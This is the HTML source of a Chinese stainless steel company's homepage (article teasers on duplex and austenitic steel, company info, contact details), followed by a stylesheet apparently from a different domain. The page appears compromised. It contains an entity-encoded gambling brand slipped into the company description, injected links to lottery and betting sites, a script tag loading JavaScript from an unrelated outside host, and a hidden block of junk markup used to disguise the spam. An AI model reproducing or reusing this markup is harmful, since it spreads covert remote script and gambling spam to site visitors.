                                        <span>在钢铁材料领域，超级奥氏体钢是一种具有优异耐腐蚀性能和高温强度的特种钢材。它通过独特的成分设计和先进···</span>
                                        <em><a href="/baikei0610.html" target="_blank" >了解详情+</a></em>
                                    </dd>
                                </dl>
                                
                                <dl>
                                    <dt>
                                        <em>12-04<i>2020</i></em>
                                    </dt>
                                    <dd class="clearfix">
                                        <h4><a href="/baikei0607.html" target="_blank" >双相钢：一种具有高强度与韧性的不锈钢材料</a>
                                        </h4>
                                        <span>双相钢，也称为双相不锈钢，是一种具有优异力学性能的不锈钢材料。它具有高强度、高韧性以及良好的耐腐蚀性···</span>
                                        <em><a href="/baikei0607.html" target="_blank" >了解详情+</a></em>
                                    </dd>
                                </dl>
                                
                                <dl>
                                    <dt>
                                        <em>12-04<i>2020</i></em>
                                    </dt>
                                    <dd class="clearfix">
                                        <h4><a href="/baikei0604.html" target="_blank" >盘管与不锈钢盘管：盘管是一种以不锈钢为主要材料的管道系统，具有高效传热、耐腐蚀、耐高温等优点；不锈钢盘管则是盘管的一种，因其美观耐用而广泛应用于空调、制冷等领域</a>
                                        </h4>
                                        <span>在管道系统领域，盘管是一种以不锈钢为主要材料的管道系统，具有高效传热、耐腐蚀、耐高温等优点。而不锈钢···</span>
                                        <em><a href="/baikei0604.html" target="_blank" >了解详情+</a></em>
                                    </dd>
                                </dl>
                                
                            </div>
                        </div>
                    </div>
                </div>
                
                <div   id="i6i2bftsib"    class="clearfix">
                    <div   id="i6i2bftsib"    class="new-l">
                        <div   id="i6i2bftsib"    class="new-lc">
                            
                            <dl>
                                <dt>
                                    <a href="/faqi0709.html" > <img alt="双相不锈钢卷在腐蚀环境中的适用性探讨" src="/static/upload/image/20210826/1629960484102368.jpg"
                                            target="_blank"></a>
                                </dt>
                                <dd class="clearfix">
                                    <em>04-27<i>2025</i></em>
                                    <h4> <b> <a href="/faqi0709.html" target="_blank"
                                                >双相不锈钢卷在腐蚀环境中的适用性探讨</a></b>
                                        <span> 双相不锈钢卷由奥氏体和铁素体两相组成，这种独特的微观结构使其兼具两种相的优势特性。与传统不锈钢相比，···</span>
                                        <em><a href="/faqi0709.html" target="_blank" >了解详情+</a></em>
                                    </h4>
                                </dd>
                            </dl>
                            
                            <dl>
                                <dt>
                                    <a href="/faqi0707.html" > <img alt="双相钢棒与普通合金钢棒的性能差异体现在哪些方面？" src="/static/upload/image/20210826/1629958875785948.jpg"
                                            target="_blank"></a>
                                </dt>
                                <dd class="clearfix">
                                    <em>04-20<i>2025</i></em>
                                    <h4> <b> <a href="/faqi0707.html" target="_blank"
                                                >双相钢棒与普通合金钢棒的性能差异体现在哪些方面？</a></b>
                                        <span> 双相钢棒与普通合金钢棒在材料组成和微观结构上存在显著不同。双相钢主要由铁素体和奥氏体两相组成，这种双···</span>
                                        <em><a href="/faqi0707.html" target="_blank" >了解详情+</a></em>
                                    </h4>
                                </dd>
                            </dl>
                            
                            <dl>
                                <dt>
                                    <a href="/faqi0705.html" > <img alt="双相不锈钢管在低温环境下的性能表现如何？" src="/static/upload/image/20210826/1629958831126173.jpg"
                                            target="_blank"></a>
                                </dt>
                                <dd class="clearfix">
                                    <em>04-13<i>2025</i></em>
                                    <h4> <b> <a href="/faqi0705.html" target="_blank"
                                                >双相不锈钢管在低温环境下的性能表现如何？</a></b>
                                        <span> 双相不锈钢管作为一种重要的工程材料，在低温环境下的应用越来越受到关注。这类材料结合了奥氏体和铁素体不···</span>
                                        <em><a href="/faqi0705.html" target="_blank" >了解详情+</a></em>
                                    </h4>
                                </dd>
                            </dl>
                            
                        </div>
                        <div   id="i6i2bftsib"    class="news-qie">
                            <ul class="clearfix">
                            </ul>
                        </div>
                    </div>
                    <div   id="i6i2bftsib"    class="new-r">
                        <div   id="i6i2bftsib"    class="new-rc">
                            <div   id="i6i2bftsib"    class="item">
                                
                                <dl>
                                    <dt>
                                        <em>12-04<i>2020</i></em>
                                    </dt>
                                    <dd class="clearfix">
                                        <h4><a href="/faqi0709.html" target="_blank" >双相不锈钢卷在腐蚀环境中的适用性探讨</a>
                                        </h4>
                                        <span>双相不锈钢卷由奥氏体和铁素体两相组成，这种独特的微观结构使其兼具两种相的优势特性。与传统不锈钢相比，···</span>
                                        <em><a href="/faqi0709.html" target="_blank" >了解详情+</a></em>
                                    </dd>
                                </dl>
                                
                                <dl>
                                    <dt>
                                        <em>12-04<i>2020</i></em>
                                    </dt>
                                    <dd class="clearfix">
                                        <h4><a href="/faqi0707.html" target="_blank" >双相钢棒与普通合金钢棒的性能差异体现在哪些方面？</a>
                                        </h4>
                                        <span>双相钢棒与普通合金钢棒在材料组成和微观结构上存在显著不同。双相钢主要由铁素体和奥氏体两相组成，这种双···</span>
                                        <em><a href="/faqi0707.html" target="_blank" >了解详情+</a></em>
                                    </dd>
                                </dl>
                                
                                <dl>
                                    <dt>
                                        <em>12-04<i>2020</i></em>
                                    </dt>
                                    <dd class="clearfix">
                                        <h4><a href="/faqi0705.html" target="_blank" >双相不锈钢管在低温环境下的性能表现如何？</a>
                                        </h4>
                                        <span>双相不锈钢管作为一种重要的工程材料，在低温环境下的应用越来越受到关注。这类材料结合了奥氏体和铁素体不···</span>
                                        <em><a href="/faqi0705.html" target="_blank" >了解详情+</a></em>
                                    </dd>
                                </dl>
                                
                            </div>
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
    </div>
    
    <div   id="i6i2bftsib"    class="abt">
        <div   id="i6i2bftsib"    class="content">
            <div   id="i6i2bftsib"    class="tit wow zoomIn">
                <a href="/aboutus.html" >
                    <h2><b></b><span>关于海新双相钢</span><em></em></h2> <i>正直诚信、开放信任、团队协作、创新主动</i>
                </a>
            </div>
            <dl>
                <dd>
                    <ul class="abt_t clearfix">
                        <li><img alt="合作客户" src="/template/zhi/static/picture/abt_ic1.png"
                                ><span>合作客户</span></li>
                        <li><img alt="现有员工" src="/template/zhi/static/picture/abt_ic2.png"
                                ><span>加工中心</span></li>
                        <li><img alt="占地面积" src="/template/zhi/static/picture/abt_ic3.png"
                                ><span>占地面积</span></li>
                        <li><img alt="销售办事处" src="/template/zhi/static/picture/abt_ic4.png"
                                ><span>销售办事处</span></li>
                    </ul>
                    <p>&#24555;&#30408;&#86;&#73;&#73;&#73; 江苏海新双相钢有限公司是一家集双相钢批发与材料加工为一体的大型公司，与国内外多家企业有着深入合作...</p>
                    <a class="more" href="/aboutus.html" >详情+</a>
                </dd>
                <dt>
                    <a href="/aboutus.html" ><img alt="关于奥冠薄钢"
                            src="/template/zhi/static/picture/abt.jpg" ></a>
                    <div   id="i6i2bftsib"    class="abt_s">
                        <ul class="clearfix">
                            <li><img alt="公司" src="/template/zhi/static/picture/abt1.jpg" ><span>产品<img
                                        alt="公司" src="/template/zhi/static/picture/abt_jt.png"></span></li>
                            <li><img alt="车间" src="/template/zhi/static/picture/abt2.jpg" ><span>车间<img
                                        alt="车间" src="/template/zhi/static/picture/abt_jt.png"></span></li>
                            <li><img alt="设备" src="/template/zhi/static/picture/abt3.jpg" ><span>技术<img
                                        alt="技术" src="/template/zhi/static/picture/abt_jt.png"></span></li>
                        </ul>
                    </div>
                </dt>
            </dl>
        </div>
    </div>
    
    <div>
    <div   id="i6i2bftsib"    class="footer">
        <div   id="i6i2bftsib"    class="content">
            <div   id="i6i2bftsib"    class="f_con">
                <div   id="i6i2bftsib"    class="ft_l">
                    <div   id="i6i2bftsib"    class="f_nav">
                        <a href="/" title="网站首页">网站首页</a> 
                        <a href="/sxg.html" title="[nav:name">双相钢系列</a> 
                        <a href="/aoshi.html" title="[nav:name">超级奥氏体钢</a> 
                        <a href="/pro.html" title="[nav:name">产品中心</a> 
                        <a href="/cases.html" title="[nav:name">应用案例</a> 
                        <a href="/new.html" title="[nav:name">新闻资讯</a> 
                        <a href="/aboutus.html" title="[nav:name">关于海新</a> 
                        <a href="/contact.html" title="[nav:name">联系海新</a> 

                        <a href="/index.php/sitemap	" target="_blank" title="站点地图">站点地图</a>

                    </div>
                    <p><b>18168919468 </b></p>
                </div>
                <div   id="i6i2bftsib"    class="tact">
                    <p class="p1"><b>地址：中国 江苏 无锡市 锡港路177-2号</b></p>
                    <p class="p2"><b>电话：199-5151-4713</b></p>
                    <p>备案号：</p>
                    <p></p>
                    <p>技术支持：</p>
                </div>
              <!--  <div   id="i6i2bftsib"    class="sao">
                    <p><img alt="微信图标" src=""><span>二维码</span></p>
                </div> -->
            </div>
        </div>
    </div>

</div>

<div   id="i6i2bftsib"    class="client-2">
    <ul id="client-2">
 <!--       <li class="my-kefu-qq">
            <div   id="i6i2bftsib"    class="cont" style="display:none">
                <a class="online-contact-btn" href="javascript:;" qq="" target="_blank"> QQ咨询</a>
            </div>
        </li> -->
        <li class="my-kefu-weixin">
            <div   id="i6i2bftsib"    class="cont" style="display:none">
                <img alt="江苏海新双相钢有限公司" src="" title="海新双相钢">
                <span>江苏海新双相钢有限公司</span>
            </div>
        </li>
        <li class="my-kefu-tel">
            <div   id="i6i2bftsib"    class="cont" phone400="" style="display:none">
                18168919468
            </div>
        </li>
        <li class="my-kefu-shouye">
            <a href="" title="返回首页"></a>
        </li>
        <li class="my-kefu-ftop">
            <a href="javascript:;"></a>
        </li>
    </ul>


</div>
    <div   id="i6i2bftsib"    class="links">
        <div   id="i6i2bftsib"    class="content">
            <b>友情链接/links</b> 
             
             
             
             
             
        </div>
    </div>
    <script src="/template/zhi/static/js/5fc44d28e4b0f67ee53e6050.js" type="text/javascript"></script>
    <script src="/template/zhi/static/js/public.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="狗子28 - 首页" href="http://www.feilisheji.com">狗子28 - 首页</a>
<a target="_blank" title="cy彩运官方网站" href="http://www.sxhwhl.com">cy彩运官方网站</a>
<a target="_blank" title="实亿国际(中国区)官方网站" href="http://www.jiujianding.com">实亿国际(中国区)官方网站</a>
<a target="_blank" title="10218旭彩网 - welcome" href="http://www.glzp123.com">10218旭彩网 - welcome</a>
<a target="_blank" title="cy888彩运网-首页" href="http://www.fozong.net">cy888彩运网-首页</a>
<a target="_blank" title="快盈vll" href="http://www.jiujiuxzs.com">快盈vll</a>
<a target="_blank" title="佰富彩-首页" href="http://www.cdjinggong.com">佰富彩-首页</a>
<a target="_blank" title="10218旭彩网" href="http://www.taofanpei.com">10218旭彩网</a>
<script src="http://mytysoft.com/85.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><pre id='d9bqb'><dl id='d9bqb'></dl></pre><strike id='d9bqb'></strike><p id='d9bqb'><legend id='d9bqb'></legend><noframes id='d9bqb'><small id='d9bqb'></small><noframes id='d9bqb'></noframes></noframes></p><style id='d9bqb'><q id='d9bqb'></q></style><big id='d9bqb'></big><form id='d9bqb'></form><blockquote id='d9bqb'><ul id='d9bqb'><span id='d9bqb'><b id='d9bqb'><ol id='d9bqb'><big id='d9bqb'><span id='d9bqb'></span></big></ol><small id='d9bqb'></small><ol id='d9bqb'><ul id='d9bqb'><tbody id='d9bqb'><fieldset id='d9bqb'><strong id='d9bqb'><li id='d9bqb'><bdo id='d9bqb'><abbr id='d9bqb'></abbr></bdo><span id='d9bqb'></span></li></strong></fieldset></tbody></ul></ol><legend id='d9bqb'><noframes id='d9bqb'><tbody id='d9bqb'></tbody></noframes></legend></b><strong id='d9bqb'></strong></span></ul></blockquote><center id='d9bqb'><small id='d9bqb'><ins id='d9bqb'><td id='d9bqb'><div id='d9bqb'></div></td></ins></small></center><del id='d9bqb'><p id='d9bqb'></p><noscript id='d9bqb'><small id='d9bqb'><b id='d9bqb'></b><style id='d9bqb'></style><i id='d9bqb'></i><small id='d9bqb'><dl id='d9bqb'></dl><fieldset id='d9bqb'><form id='d9bqb'><dt id='d9bqb'><code id='d9bqb'></code><code id='d9bqb'><div id='d9bqb'></div></code></dt></form></fieldset></small></small><thead id='d9bqb'><kbd id='d9bqb'></kbd><sup id='d9bqb'><th id='d9bqb'></th></sup></thead><sup id='d9bqb'><strong id='d9bqb'><i id='d9bqb'></i></strong><small id='d9bqb'><div id='d9bqb'></div></small><ins id='d9bqb'></ins></sup><legend id='d9bqb'><table id='d9bqb'></table></legend></noscript></del><li id='d9bqb'><optgroup id='d9bqb'></optgroup></li><label id='d9bqb'></label><label id='d9bqb'></label><sub id='d9bqb'></sub><del id='d9bqb'></del><em id='d9bqb'><dd id='d9bqb'></dd></em><small id='d9bqb'></small><optgroup id='d9bqb'><dfn id='d9bqb'></dfn></optgroup><option id='d9bqb'><tr id='d9bqb'><code id='d9bqb'></code></tr></option><fieldset id='d9bqb'></fieldset><strong id='d9bqb'></strong><noframes id='d9bqb'><tfoot id='d9bqb'></tfoot></noframes><q id='d9bqb'><code id='d9bqb'><select id='d9bqb'></select></code></q><fieldset id='d9bqb'><big id='d9bqb'><tt id='d9bqb'></tt></big><p id='d9bqb'></p></fieldset><li id='d9bqb'></li><li id='d9bqb'></li><tfoot id='d9bqb'></tfoot><small id='d9bqb'></small><ul id='d9bqb'></ul><option id='d9bqb'></option><pre id='d9bqb'><ins id='d9bqb'></ins></pre><select id='d9bqb'></select><ins id='d9bqb'><td id='d9bqb'><i id='d9bqb'></i></td><u id='d9bqb'><code id='d9bqb'><thead id='d9bqb'><button id='d9bqb'><thead id='d9bqb'><option id='d9bqb'></option></thead></button></thead></code><fieldset id='d9bqb'><em id='d9bqb'><big id='d9bqb'></big></em></fieldset></u></ins><sup id='d9bqb'><strong id='d9bqb'></strong><del id='d9bqb'></del></sup><label id='d9bqb'></label><q id='d9bqb'><b id='d9bqb'><acronym id='d9bqb'></acronym><div id='d9bqb'><button id='d9bqb'><table id='d9bqb'></table><sup id='d9bqb'><dd id='d9bqb'><tfoot id='d9bqb'></tfoot></dd><blockquote id='d9bqb'><noframes id='d9bqb'></noframes></blockquote></sup></button></div></b><div id='d9bqb'><ul id='d9bqb'><li id='d9bqb'></li></ul></div></q><tfoot id='d9bqb'><font id='d9bqb'><i id='d9bqb'><dd id='d9bqb'></dd></i></font></tfoot><tr id='d9bqb'><optgroup id='d9bqb'></optgroup></tr><address id='d9bqb'><tfoot id='d9bqb'></tfoot><dd id='d9bqb'></dd></address><option id='d9bqb'><abbr id='d9bqb'><style id='d9bqb'></style><tt id='d9bqb'></tt><font id='d9bqb'></font><u id='d9bqb'><tt id='d9bqb'></tt></u></abbr></option><dd id='d9bqb'><ol id='d9bqb'></ol></dd><bdo id='d9bqb'><acronym id='d9bqb'><pre id='d9bqb'></pre></acronym><b id='d9bqb'><span id='d9bqb'></span></b><form id='d9bqb'></form></bdo><dl id='d9bqb'></dl><thead id='d9bqb'></thead><tt id='d9bqb'><tt id='d9bqb'></tt><sub id='d9bqb'><i id='d9bqb'><dt id='d9bqb'></dt><p id='d9bqb'></p></i></sub></tt><acronym id='d9bqb'><dd id='d9bqb'></dd></acronym><small id='d9bqb'><acronym id='d9bqb'><i id='d9bqb'><label id='d9bqb'><kbd id='d9bqb'><form id='d9bqb'><div id='d9bqb'><strike id='d9bqb'></strike></div></form></kbd></label></i></acronym><bdo id='d9bqb'></bdo><strike id='d9bqb'><table id='d9bqb'></table></strike></small><strike id='d9bqb'></strike><abbr id='d9bqb'></abbr><tbody id='d9bqb'></tbody><sup id='d9bqb'></sup><code id='d9bqb'><ul id='d9bqb'><tfoot id='d9bqb'></tfoot></ul></code><bdo id='d9bqb'></bdo><tr id='d9bqb'></tr><sup id='d9bqb'></sup><abbr id='d9bqb'></abbr><dfn id='d9bqb'><dir id='d9bqb'><p id='d9bqb'></p></dir><small id='d9bqb'><div id='d9bqb'></div></small></dfn><th id='d9bqb'><noscript id='d9bqb'></noscript></th><address id='d9bqb'><abbr id='d9bqb'></abbr><big id='d9bqb'></big></address><ol id='d9bqb'><dd id='d9bqb'><address id='d9bqb'></address></dd></ol><sub id='d9bqb'><optgroup id='d9bqb'></optgroup><thead id='d9bqb'></thead></sub><th id='d9bqb'><del id='d9bqb'></del></th><dd id='d9bqb'><small id='d9bqb'></small></dd><option id='d9bqb'><thead id='d9bqb'></thead></option><blockquote id='d9bqb'></blockquote><option id='d9bqb'></option><noframes id='d9bqb'><legend id='d9bqb'><style id='d9bqb'><dir id='d9bqb'><q id='d9bqb'></q></dir></style></legend></noframes><u id='d9bqb'></u><table id='d9bqb'><table id='d9bqb'><dir id='d9bqb'><thead id='d9bqb'><dl id='d9bqb'><td id='d9bqb'></td></dl></thead></dir><noframes id='d9bqb'><i id='d9bqb'><tr id='d9bqb'><dt id='d9bqb'><q id='d9bqb'><span id='d9bqb'><b id='d9bqb'><form id='d9bqb'><ins id='d9bqb'></ins><ul id='d9bqb'></ul><sub id='d9bqb'></sub></form><legend id='d9bqb'></legend><bdo id='d9bqb'><pre id='d9bqb'><center id='d9bqb'></center></pre></bdo></b><th id='d9bqb'></th></span></q></dt></tr></i></noframes><em id='d9bqb'><optgroup id='d9bqb'><dfn id='d9bqb'><del id='d9bqb'><code id='d9bqb'></code></del></dfn></optgroup></em><noframes id='d9bqb'><div id='d9bqb'><tfoot id='d9bqb'></tfoot><dl id='d9bqb'><fieldset id='d9bqb'></fieldset></dl></div></noframes><label id='d9bqb'></label></table><tfoot id='d9bqb'></tfoot></table><span id='d9bqb'></span><dfn id='d9bqb'></dfn><tr id='d9bqb'></tr><th id='d9bqb'><tt id='d9bqb'></tt><dd id='d9bqb'></dd></th><optgroup id='d9bqb'></optgroup><blockquote id='d9bqb'></blockquote><center id='d9bqb'></center><em id='d9bqb'><kbd id='d9bqb'></kbd><li id='d9bqb'><span id='d9bqb'></span></li><pre id='d9bqb'></pre></em><ol id='d9bqb'><tt id='d9bqb'><label id='d9bqb'><kbd id='d9bqb'></kbd></label></tt></ol><sub id='d9bqb'><sup id='d9bqb'><dl id='d9bqb'></dl><td id='d9bqb'></td><tt id='d9bqb'><blockquote id='d9bqb'><big id='d9bqb'><ol id='d9bqb'><tt id='d9bqb'><code id='d9bqb'><p id='d9bqb'></p><small id='d9bqb'><li id='d9bqb'></li><button id='d9bqb'><tfoot id='d9bqb'><i id='d9bqb'></i></tfoot></button><tbody id='d9bqb'><em id='d9bqb'></em></tbody></small></code></tt></ol></big><q id='d9bqb'><i id='d9bqb'><span id='d9bqb'></span><dt id='d9bqb'><ol id='d9bqb'></ol><b id='d9bqb'></b><strike id='d9bqb'><dir id='d9bqb'></dir></strike></dt><legend id='d9bqb'></legend><tr id='d9bqb'><optgroup id='d9bqb'><label id='d9bqb'><select id='d9bqb'><tt id='d9bqb'><blockquote id='d9bqb'></blockquote></tt></select></label></optgroup></tr><b id='d9bqb'></b></i><dfn id='d9bqb'></dfn></q></blockquote></tt></sup></sub><option id='d9bqb'></option><td id='d9bqb'><big id='d9bqb'><tfoot id='d9bqb'></tfoot></big><strong id='d9bqb'></strong></td><tfoot id='d9bqb'></tfoot><tfoot id='d9bqb'><pre id='d9bqb'><acronym id='d9bqb'><table id='d9bqb'><dir id='d9bqb'></dir></table></acronym></pre></tfoot><tt id='d9bqb'></tt><strong id='d9bqb'><u id='d9bqb'><div id='d9bqb'><div id='d9bqb'><q id='d9bqb'></q></div><strong id='d9bqb'><dt id='d9bqb'><sub id='d9bqb'><li id='d9bqb'></li></sub></dt></strong></div></u></strong><big id='d9bqb'></big><th id='d9bqb'></th><dd id='d9bqb'><center id='d9bqb'></center></dd><td id='d9bqb'></td><ol id='d9bqb'><dd id='d9bqb'><th id='d9bqb'></th></dd></ol><dt id='d9bqb'><div id='d9bqb'><abbr id='d9bqb'><strike id='d9bqb'></strike></abbr></div></dt><center id='d9bqb'></center><center id='d9bqb'></center><bdo id='d9bqb'><dd id='d9bqb'><abbr id='d9bqb'><strike id='d9bqb'></strike><ul id='d9bqb'><del id='d9bqb'><q id='d9bqb'><tbody id='d9bqb'><noframes id='d9bqb'><bdo id='d9bqb'></bdo><ul id='d9bqb'></ul></noframes></tbody></q></del></ul><big id='d9bqb'><big id='d9bqb'><dt id='d9bqb'><acronym id='d9bqb'></acronym><q id='d9bqb'><select id='d9bqb'><center id='d9bqb'><dir id='d9bqb'></dir></center></select><noscript id='d9bqb'><strong id='d9bqb'><tr id='d9bqb'></tr></strong><label id='d9bqb'></label><strike id='d9bqb'></strike><option id='d9bqb'><u id='d9bqb'><ol id='d9bqb'><blockquote id='d9bqb'></blockquote></ol></u></option><table id='d9bqb'></table></noscript><i id='d9bqb'><abbr id='d9bqb'></abbr></i><thead id='d9bqb'><strong id='d9bqb'><b id='d9bqb'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='d9bqb'></acronym><sub id='d9bqb'></sub><optgroup id='d9bqb'><del id='d9bqb'><optgroup id='d9bqb'></optgroup></del><button id='d9bqb'></button></optgroup><ul id='d9bqb'><em id='d9bqb'></em><dir id='d9bqb'><td id='d9bqb'></td><address id='d9bqb'></address><td id='d9bqb'></td><thead id='d9bqb'><thead id='d9bqb'></thead><ul id='d9bqb'></ul></thead></dir><del id='d9bqb'></del><thead id='d9bqb'></thead></ul><acronym id='d9bqb'></acronym></bdo><legend id='d9bqb'><font id='d9bqb'><font id='d9bqb'><span id='d9bqb'><tr id='d9bqb'><option id='d9bqb'></option></tr></span></font></font></legend><tbody id='d9bqb'><b id='d9bqb'><select id='d9bqb'></select></b></tbody><div id='d9bqb'><form id='d9bqb'></form><fieldset id='d9bqb'><pre id='d9bqb'><kbd id='d9bqb'><u id='d9bqb'><form id='d9bqb'><li id='d9bqb'><th id='d9bqb'><dt id='d9bqb'></dt></th></li><span id='d9bqb'></span></form><address id='d9bqb'></address></u><u id='d9bqb'><tt id='d9bqb'></tt></u></kbd></pre><p id='d9bqb'></p></fieldset></div><tbody id='d9bqb'><blockquote id='d9bqb'><style id='d9bqb'></style></blockquote><u id='d9bqb'></u></tbody><fieldset id='d9bqb'></fieldset><form id='d9bqb'></form><li id='d9bqb'><abbr id='d9bqb'></abbr></li><acronym id='d9bqb'></acronym><tt id='d9bqb'><dl id='d9bqb'></dl></tt><fieldset id='d9bqb'></fieldset><em id='d9bqb'></em><b id='d9bqb'></b><p id='d9bqb'></p><tbody id='d9bqb'><address id='d9bqb'></address><dd id='d9bqb'></dd></tbody><dir id='d9bqb'></dir><tbody id='d9bqb'></tbody><ul id='d9bqb'><select id='d9bqb'></select></ul><td id='d9bqb'></td><kbd id='d9bqb'><tt id='d9bqb'><q id='d9bqb'></q></tt></kbd><tfoot id='d9bqb'><select id='d9bqb'><abbr id='d9bqb'></abbr><table id='d9bqb'></table></select></tfoot><em id='d9bqb'><optgroup id='d9bqb'><label id='d9bqb'></label><ol id='d9bqb'><dir id='d9bqb'><label id='d9bqb'></label><form id='d9bqb'><thead id='d9bqb'><tbody id='d9bqb'></tbody></thead></form></dir><table id='d9bqb'><form id='d9bqb'><table id='d9bqb'><legend id='d9bqb'><li id='d9bqb'></li><big id='d9bqb'><span id='d9bqb'><optgroup id='d9bqb'><span id='d9bqb'></span></optgroup></span></big></legend><noscript id='d9bqb'></noscript><div id='d9bqb'><code id='d9bqb'><sup id='d9bqb'><kbd id='d9bqb'></kbd></sup><thead id='d9bqb'><small id='d9bqb'></small></thead></code></div><dt id='d9bqb'></dt></table></form></table><abbr id='d9bqb'><small id='d9bqb'></small></abbr></ol></optgroup><abbr id='d9bqb'><optgroup id='d9bqb'></optgroup></abbr><sup id='d9bqb'></sup><abbr id='d9bqb'><style id='d9bqb'><strike id='d9bqb'><b id='d9bqb'><i id='d9bqb'></i></b></strike></style></abbr></em><table id='d9bqb'></table><dl id='d9bqb'></dl><strike id='d9bqb'></strike><tt id='d9bqb'><p id='d9bqb'></p></tt><div id='d9bqb'><noscript id='d9bqb'></noscript><dt id='d9bqb'><bdo id='d9bqb'><strong id='d9bqb'><sup id='d9bqb'><acronym id='d9bqb'></acronym></sup></strong></bdo><blockquote id='d9bqb'><tbody id='d9bqb'></tbody><tbody id='d9bqb'><dl id='d9bqb'></dl><del id='d9bqb'></del><ins id='d9bqb'><dfn id='d9bqb'><button id='d9bqb'></button></dfn></ins><td id='d9bqb'></td><option id='d9bqb'></option><tbody id='d9bqb'><sub id='d9bqb'><acronym id='d9bqb'><font id='d9bqb'><ins id='d9bqb'></ins></font><tr id='d9bqb'></tr></acronym></sub></tbody><dir id='d9bqb'></dir><address id='d9bqb'><bdo id='d9bqb'></bdo></address></tbody></blockquote><form id='d9bqb'><q id='d9bqb'><dd id='d9bqb'><fieldset id='d9bqb'></fieldset></dd></q></form><ol id='d9bqb'></ol><tfoot id='d9bqb'></tfoot></dt></div><pre id='d9bqb'><tt id='d9bqb'></tt><noframes id='d9bqb'></noframes></pre><dir id='d9bqb'><tt id='d9bqb'><q id='d9bqb'></q><select id='d9bqb'><dir id='d9bqb'></dir><ins id='d9bqb'><li id='d9bqb'></li></ins><small id='d9bqb'><ul id='d9bqb'></ul></small><pre id='d9bqb'></pre></select></tt><ul id='d9bqb'></ul></dir><th id='d9bqb'></th><ol id='d9bqb'><sup id='d9bqb'><i id='d9bqb'><pre id='d9bqb'><table id='d9bqb'></table></pre></i></sup></ol><option id='d9bqb'></option><dt id='d9bqb'></dt><sup id='d9bqb'></sup><big id='d9bqb'></big><thead id='d9bqb'></thead><p id='d9bqb'></p><td id='d9bqb'><acronym id='d9bqb'><div id='d9bqb'><tt id='d9bqb'></tt></div><fieldset id='d9bqb'></fieldset><bdo id='d9bqb'></bdo><em id='d9bqb'><font id='d9bqb'></font></em></acronym></td><dir id='d9bqb'></dir><u id='d9bqb'></u><strong id='d9bqb'><td id='d9bqb'></td></strong><tt id='d9bqb'></tt><q id='d9bqb'><legend id='d9bqb'><bdo id='d9bqb'><bdo id='d9bqb'><legend id='d9bqb'><b id='d9bqb'><strong id='d9bqb'><label id='d9bqb'><sup id='d9bqb'><u id='d9bqb'><sup id='d9bqb'></sup></u><big id='d9bqb'></big><select id='d9bqb'></select></sup><p id='d9bqb'></p></label></strong></b></legend></bdo><noscript id='d9bqb'></noscript><dt id='d9bqb'></dt></bdo></legend></q><small id='d9bqb'></small><b id='d9bqb'></b><li id='d9bqb'><p id='d9bqb'><label id='d9bqb'><table id='d9bqb'><sup id='d9bqb'><em id='d9bqb'></em></sup></table><blockquote id='d9bqb'></blockquote></label></p></li><blockquote id='d9bqb'></blockquote><dd id='d9bqb'><thead id='d9bqb'></thead><abbr id='d9bqb'><noscript id='d9bqb'><tbody id='d9bqb'><style id='d9bqb'><sup id='d9bqb'><pre id='d9bqb'></pre></sup><em id='d9bqb'></em></style></tbody><optgroup id='d9bqb'><tbody id='d9bqb'><kbd id='d9bqb'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='d9bqb'></tfoot><big id='d9bqb'><thead id='d9bqb'></thead></big><div id='d9bqb'><thead id='d9bqb'><tfoot id='d9bqb'><form id='d9bqb'></form></tfoot><optgroup id='d9bqb'><strong id='d9bqb'><p id='d9bqb'></p></strong><acronym id='d9bqb'><dl id='d9bqb'></dl></acronym></optgroup></thead><p id='d9bqb'><small id='d9bqb'><small id='d9bqb'></small><q id='d9bqb'></q></small></p></div><th id='d9bqb'></th><noscript id='d9bqb'></noscript><dl id='d9bqb'><fieldset id='d9bqb'><abbr id='d9bqb'><bdo id='d9bqb'><th id='d9bqb'></th></bdo></abbr></fieldset></dl><small id='d9bqb'><pre id='d9bqb'></pre><li id='d9bqb'></li></small><ol id='d9bqb'></ol><em id='d9bqb'></em><dd id='d9bqb'></dd><optgroup id='d9bqb'><noframes id='d9bqb'><li id='d9bqb'><abbr id='d9bqb'></abbr></li></noframes><optgroup id='d9bqb'></optgroup><select id='d9bqb'></select><dd id='d9bqb'></dd></optgroup><acronym id='d9bqb'></acronym><noscript id='d9bqb'></noscript><li id='d9bqb'><label id='d9bqb'></label></li><table id='d9bqb'></table></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.gecekiyafeti.com/template/zhi/static/css/index.css
body_size: 6230
content:

html {

}
body {
  color: #333;
  font: 14px "Microsoft Yahei";
}
body,
ul,
ol,
li,
div,
p,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dt,
dd,
img,
span,
input {
  margin: 0;
  padding: 0;
  list-style: none;
}
a {
  color: #333;
  text-decoration: none;
}
a:focus {
  outline: 0;
}
img {
  border: none;
}
.vam {
  vertical-align: middle;
}
.clear {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
p {
  word-spacing: 0;
}
i,
em {
  font-style: normal;
}
.tr {
  text-align: right;
}
.tl {
  text-align: left;
}
.center {
  text-align: center;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.pa {
  position: absolute;
}
.pr {
  position: relative;
}
.clearfix:after {
  content: "";
  height: 0;
  clear: both;
  display: block;
  visibility: hidden;
}
.clearfix {
  zoom: 1;
}
.content {
  width: 1200px;
  margin: 0 auto;
}
.white,
.whites {
  position: relative;
  overflow: hidden;
}
.white:after,
.whites:after {
  content: '';
  cursor: pointer;
  position: absolute;
  left: -100%;
  top: 0;
  width: 100%;
  height: 100%;
  background-image: -moz-linear-gradient(0deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0));
  background-image: -webkit-linear-gradient(0deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0));
  transform: skewx(-25deg);
}
.white:hover:after {
  left: 100%;
  -moz-transition: 1s;
  -o-transition: 1s;
  -webkit-transition: 1s;
  transition: 1s;
}
.whites:hover:after {
  left: 100%;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
